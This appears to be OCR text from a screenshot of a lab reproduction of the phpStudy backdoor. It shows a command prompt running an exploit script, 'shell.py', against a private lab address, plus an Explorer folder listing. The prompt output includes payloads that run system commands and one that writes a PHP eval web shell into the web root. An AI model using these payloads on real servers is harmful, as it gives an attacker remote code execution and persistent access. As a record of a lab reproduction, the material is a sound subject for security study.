 管理员: C:\WINDOWS\system32\cmd.exe
===========By  Qing=================
=====Blog：https://www.cnblogs.com/-qing-/==
input the Url , example:"http://127.0.0.1/"
http://192.168.2.25/3.php
input the payload , default:echo system("whoami");
system("echo hi baby >> 1.txt");
[ + ]===========The Response:==========[ + ]
F:\实验笔记\漏洞复现\phpstudy>python3 shell.py
======Phpstudy Backdoor Exploit---os-shell============
===========By  Qing=================
=====Blog：https://www.cnblogs.com/-qing-/==
input the Url , example:"http://127.0.0.1/"
http://192.168.2.25/3.php
input the payload , default:echo system("whoami");
system("echo "<?php echo @eval($_POST[a]);?>" >> C:\phpStudy\PHPTutorial\W
WW\4.php");
[ + ]===========The Response:==========[ + ]
F:\实验笔记\漏洞复现\phpstudy>
主页
kali
win 10
WWW
文件
主页
共享
查看
« SYSTEM (C:) › phpStudy › PHPTutorial
快速访问
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
SYSTEM (C:)
DATA (D:)
Shared Folders (\\
DATA (D:)
网络
名称
Metinfo
phpMyAdmin
1.php
2.php
3.php
index.php
l.php
MYOA2013ADV.exe
phpinfo.php
APP
_an